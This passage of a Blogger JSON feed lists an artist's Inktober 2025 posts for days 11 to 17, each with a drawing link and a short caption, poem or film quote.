Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxegN2ABOi0cmBld56bifoZZmrGAZ4e72zC6d5JV24Z2sTT1hJbQ3IkE3Ih6Ch1MKLA1h1hP0xCJ8DQBqIO1BPt9Z1I-S9Z53GX60nBs0l29HUw7q5E8z_VOZ9kXTIRj8ohoCowBnBrsaOWCOz1ePfjNKF516y3F-UqB3op7EXTALNR_WP6PLFdg7PNXi1\/s72-c\/1000117211.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2618964054657217885"},"published":{"$t":"2025-10-16T19:30:00.000-07:00"},"updated":{"$t":"2025-10-16T20:56:10.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Ornate - Inktober 2025 - Day 17"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s9843\/1000117210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9843\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s16000\/1000117210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI dress up for me, not anyone else\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeautiful first to my own concience\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ELook into the mirror I see my soul\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENot wordly beauty, but as a whole...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EFor if you cant love yourself first\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeauty forever an unquenched thirst...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENo matter what the world has to say\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EYour soul's voice the only one to stay...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2618964054657217885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2618964054657217885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ornate-inktober-2025-day-17.html","title":"Ornate - Inktober 2025 - Day 17"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7i5WNrUFYhnoEFTJm4lOQyiEQosrbkdq4nF0P1HnApr3MpTqSnZ3GgFO4L7e_SLkxtZQOxTAKr1L4BnOBBhmVuWG3nYz9hjxKx-u8R5NqsjnOIDcMKvANlzbIygTwYb3AzUlq3td-81GnVp9qXhqUzPJ2P7IJi6cI9stZgi3mVdJuzawvfC7gwFEC21Yq\/s72-c\/1000117210.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-9011071184739745708"},"published":{"$t":"2025-10-15T19:30:00.000-07:00"},"updated":{"$t":"2025-10-15T19:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Blunder - Inktober 2025 - Day 16"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s7313\/1000117209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7313\" data-original-width=\"6169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s16000\/1000117209.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhen Helen died, I lost everything. Until that dog arrived on my doorstep... And your son took that from me... stole that from me... killed that from me!\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- John Wick\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/9011071184739745708\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blunder-inktober-2025-day-16.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9011071184739745708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9011071184739745708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blunder-inktober-2025-day-16.html","title":"Blunder - Inktober 2025 - Day 16"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Ct4sVEt9GPvWAQkn3ELeCUOwePbNlwdn5OclkPw2NQGU1L6iu45JY9NcbQRshaPl1_EpATh7JHzWRTi_qO11q_PQ2wH0eQJED-TkRHAsmzS06YQilC-wTrRa-qFvSXPIKl0BclXYxhHe_IG600fH0ZYhUKP8E2EHEF40HkzZX03y3rIHN9ntWzTvHcT9\/s72-c\/1000117209.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-1531103426760023204"},"published":{"$t":"2025-10-14T19:30:00.000-07:00"},"updated":{"$t":"2025-10-14T19:30:00.112-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Ragged - Inktober 2025 - Day 15"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s8912\/1000117208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8912\" data-original-width=\"6350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s16000\/1000117208.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EWrapped in darkness, ready to haunt.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/1531103426760023204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ragged-inktober-2025-day-15.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1531103426760023204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/1531103426760023204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/ragged-inktober-2025-day-15.html","title":"Ragged - Inktober 2025 - Day 15"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQMnOTQiTBvU1US46LSAYk5rJN-eP4hxrJZpON4Ypa7mjtnLF7Tfk0f-xd4eZcAE1Wu-Ki1LtV4IkE-LLs1yUCVrYoKVPJnfGMkIW2MdClxGPyi7J_cFg3yiAH9M4p3Au_RO1hpPSB8z5y0tOImjUVXGREiYHiERiPnbV1W7-KJu1azqjlhdr7n0VV-zv\/s72-c\/1000117208.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6689074728469761618"},"published":{"$t":"2025-10-13T19:30:00.000-07:00"},"updated":{"$t":"2025-10-13T19:30:00.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Trunk - Inktober 2025 - Day 14"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s14259\/1000116811.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"14259\" data-original-width=\"10996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1000116811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EElephants love reunions. They recognize one another after years and years of separation and greet each other with wild, boisterous joy. There's bellowing and trumpeting, ear flapping and rubbing. Trunks entwine.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Small as an Elephant\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6689074728469761618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/trunk-inktober-2025-day-14.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6689074728469761618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6689074728469761618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/trunk-inktober-2025-day-14.html","title":"Trunk - Inktober 2025 - Day 14"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1000116811.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-4031175724782843273"},"published":{"$t":"2025-10-12T19:30:00.000-07:00"},"updated":{"$t":"2025-10-12T19:30:00.124-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Drink - Inktober 2025 - Day 13"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s9375\/1000116810.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9375\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s16000\/1000116810.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003E“Ah, good ol’ trustworthy beer. My love for you will never die.”\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Homer Simpson\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/4031175724782843273\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/drink-inktober-2025-day-13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4031175724782843273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4031175724782843273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/drink-inktober-2025-day-13.html","title":"Drink - Inktober 2025 - Day 13"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBRfkl95F2HaGtGL5je3ooG38ocfE-ZpqGdWS9itKWYlK0DypQ3xt1y-VX3pjJomuG8h3R7Tj9SAFTlZfqsMmMK270oXliXMzJKSpMOucqWrop82-FSEv_xxDit4q0gPVY6gIPn7T4MlrFFL4DRltPwZs7D6h9HI6zvLNLbWAVsDMcBcVjtawYQyaCmJl\/s72-c\/1000116810.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-9121881996430703755"},"published":{"$t":"2025-10-11T19:30:00.000-07:00"},"updated":{"$t":"2025-10-11T19:30:00.128-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Shredded - Inktober 2025 - Day 12"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s10337\/1000116809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"10337\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s16000\/1000116809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003ETo crush your enemies, see them driven before you, and to hear the lamentations of their women.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Conan the Barbarian\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/9121881996430703755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/shredded-inktober-2025-day-12.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9121881996430703755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/9121881996430703755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/shredded-inktober-2025-day-12.html","title":"Shredded - Inktober 2025 - Day 12"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC3rbkPX2J5GBJ4vmPRKL-MNYagC16UJ6LXnI1EreNEmwTY0ntEQUOIS6EvIEMGKOaF9KM9Ruodkh0ZLsuqdkkEEgDz4otuwzk7dL_3y2s4XjnFO2yM2OgqHUDa9aPIBk86pVcm5Lm4rd-pREPHNJ77V-XQsRoobI-ZRwGqSMTpC7vuBT2tafrnaN-_Nzr\/s72-c\/1000116809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7600105102223060285"},"published":{"$t":"2025-10-10T19:30:00.000-07:00"},"updated":{"$t":"2025-10-10T19:30:00.126-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Sting - Inktober 2025 - Day 11"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s8000\/1000116808.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8000\" data-original-width=\"5737\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s16000\/1000116808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESweet honey filled dreams after a long hard day's work...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7600105102223060285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/sting-inktober-2025-day-11.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7600105102223060285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7600105102223060285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/sting-inktober-2025-day-11.html","title":"Sting - Inktober 2025 - Day 11"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEUnkTOHE0b2U7KdOcTyP_VMNdR-Zhruj8MuwMoI4lBgTm_Yfd0yWw40lHRNgab0D_23gxoplHBUftWWvNXY0IHDXbzWpRNe3iLEI_d_tNQee9IrP3C-GxWJN7Su784b9WfLcW-Q00smyhyM2XrgK5tQl3hegNZcS5U2HPsnmxcrCzutvB6vIMXz6bk1xK\/s72-c\/1000116808.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
